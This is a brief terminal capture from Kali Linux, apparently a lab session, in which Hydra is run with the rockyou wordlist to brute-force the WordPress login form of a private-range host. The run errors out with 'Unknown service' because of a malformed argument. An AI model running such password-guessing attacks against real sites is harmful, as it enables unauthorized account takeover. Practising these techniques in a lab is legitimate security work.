 20
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.0.0.254\ http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=login_error" -s 8080 -t 14 -w 5 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-27 05:57:26
20
[ERROR] Unknown service: /wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=login_error
┌──(kali㉿kali)-[~]
└─$